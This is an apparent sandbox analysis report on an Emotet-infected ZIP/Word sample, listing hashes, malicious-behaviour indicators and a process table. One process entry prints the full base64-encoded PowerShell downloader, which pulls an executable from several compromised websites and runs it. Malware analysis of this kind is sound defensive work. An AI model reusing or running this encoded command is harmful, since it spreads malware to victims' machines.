| File name: | 05405b2849704c3c08635a49e5aaf300.zip |
| Full analysis: | https://app.any.run/tasks/0db3fdda-af6a-45b1-94d7-4a6f000e9a26 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 19:28:42 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | D34E3DEC887DFF199A62EEBDB34EB7E8 |
| SHA1: | 42368F44F2515EFA600BE51904333247B3D589A5 |
| SHA256: | 22D8B447A0150C9880F615972909242D48E3AF410CD4F3D59406EC06F1C91CD2 |
| SSDEEP: | 1536:EC94Div0CjvctqlzrvNgDk8d3YFHKm1HYyYxRo3WE5nLK4YeIXTrwGd9H:H4DgRvc0lHvyD1m14vRomE51dIPZh |
MALICIOUS
Downloads executable files from the Internet
- powershell.exe (PID: 4044)
- powershell.exe (PID: 2560)
Application was dropped or rewritten from another process
- 267.exe (PID: 3176)
- soundser.exe (PID: 3600)
- 267.exe (PID: 3920)
- soundser.exe (PID: 2944)
- 267.exe (PID: 3972)
- soundser.exe (PID: 3216)
- 267.exe (PID: 1884)
- soundser.exe (PID: 1480)
GOTKIT detected
- 267.exe (PID: 3176)
- powershell.exe (PID: 4044)
- powershell.exe (PID: 2560)
- 267.exe (PID: 1884)
EMOTET was detected
- soundser.exe (PID: 2944)
Emotet process was detected
- soundser.exe (PID: 3600)
- soundser.exe (PID: 3216)
Connects to CnC server
- soundser.exe (PID: 2944)





Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2812)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 4044)
- powershell.exe (PID: 2560)
Executable content was dropped or overwritten
- powershell.exe (PID: 4044)
- 267.exe (PID: 3176)
- powershell.exe (PID: 2560)
- 267.exe (PID: 1884)
Application launched itself
- 267.exe (PID: 3920)
- soundser.exe (PID: 3600)
- 267.exe (PID: 3972)
- soundser.exe (PID: 3216)
Starts itself from another location
- 267.exe (PID: 3176)
- 267.exe (PID: 1884)
Connects to server without host name
- soundser.exe (PID: 2944)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2812)
- WINWORD.EXE (PID: 3148)
Creates files in the user directory
- WINWORD.EXE (PID: 2812)
- WINWORD.EXE (PID: 3148)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:15 20:47:02 |
| ZipCRC: | 0x3e61f894 |
| ZipCompressedSize: | 90416 |
| ZipUncompressedSize: | 148224 |
| ZipFileName: | 05405b2849704c3c08635a49e5aaf300 |
Total processes
58
Monitored processes
15
Malicious processes
10
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1480 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | — | soundser.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1884 | --b640ad31 | C:\Users\admin\267.exe | 267.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||


| 2320 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\05405b2849704c3c08635a49e5aaf300.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2560 | powershell -enc JABiADYANgAzADAAMQA9ACcARABfADMANQA3ADEAOQA2ACcAOwAkAFYAOQA2ADAAMgAzADUANQAgAD0AIAAnADIANgA3ACcAOwAkAGwANQAzADcAMwBfAD0AJwBjADkAMwA2ADQAMwA4ADMAJwA7ACQAVAA1ADcANgA5ADkAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFYAOQA2ADAAMgAzADUANQArACcALgBlAHgAZQAnADsAJABIADcANwA3AF8AOAAwAD0AJwBIADYAMQA4AF8AOQAxADEAJwA7ACQAcQBfADYANwA5ADUAOAA9AC4AKAAnAG4AZQB3AC0AbwAnACsAJwBiACcAKwAnAGoAZQBjAHQAJwApACAATgBgAGUAVAAuAGAAVwBFAEIAYwBsAGkAZQBuAHQAOwAkAHYAMwAyAF8ANAAyADQAOAA9ACcAaAB0AHQAcAA6AC8ALwBlAGwAZQBtAGUAbQBvAHIAeQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AOQB5ADgAMAAwADIANAAvAEAAaAB0AHQAcAA6AC8ALwBhAGsAdABwAGwALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHoAdgAxAHgAOQAwAC8AQABoAHQAdABwADoALwAvAHIAaQBzAGkAbgBnAGkAbgBkAGkAYQBuAGUAdwBzAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBsADIALwBAAGgAdAB0AHAAOgAvAC8AZgBpAGYAaQBkAG8AcwBzAGEAbAB0AG8AcwBhAGwAdABvAHMALgBjAG8AbQAvAHkAZgBwAG8ALwB1AGYAagBlAGkAeAAwADcALwBAAGgAdAB0AHAAOgAvAC8AdwBlAGEAcgB0AGUAeABoAGkAYgBpAHQAaQBvAG4AcwAuAGMAbwBtAC8AZQBxAHAAbABzAGoALwBiADEAdgAzAHoAMQAwAC8AJwAuAFMAUABMAEkAVAAoACcAQAAnACkAOwAkAHYANAA0AF8AMgA1AD0AJwBZAF8AMwBfADkANwAwADIAJwA7AGYAbwByAGUAYQBjAGgAKAAkAHoANgAwADgAMQBfADkAIABpAG4AIAAkAHYAMwAyAF8ANAAyADQAOAApAHsAdAByAHkAewAkAHEAXwA2ADcAOQA1ADgALgBEAG8AVwBOAEwATwBhAEQAZgBpAEwAZQAoACQAegA2ADAAOAAxAF8AOQAsACAAJABUADUANwA2ADkAOQApADsAJABJADUANwA5ADcAXwA5ADYAPQAnAFAAOAAzADIAOQBfACcAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAVAA1ADcANgA5ADkAKQAuAGwARQBuAEcAdABIACAALQBnAGUAIAAyADQANQAxADkAKQAgAHsAJgAoACcASQBuAHYAbwBrAGUALQAnACsAJwBJACcAKwAnAHQAJwArACcAZQBtACcAKQAgACQAVAA1ADcANgA5ADkAOwAkAGgANgAyADAAMAA0ADgAOAA9ACcAWQA5ADAAOAA0AF8ANgA5ACcAOwBiAHIAZQBhAGsAOwAkAFAAMgA3AF8AXwA2ADkAOQA9ACcAcwA1ADYAMwA1ADMAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAbAA1ADAANAA3ADkAMQA9ACcAegAwADMANAAzADEANwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2788 | "C:\PROGRA~1\COMMON~1\MICROS~1\DW\DW20.EXE" -x -s 1572 | C:\PROGRA~1\COMMON~1\MICROS~1\DW\DW20.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Application Error Reporting Exit code: 0 Version: 14.0.6015.1000 Modules
| |||||||||||||||

| 2812 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n 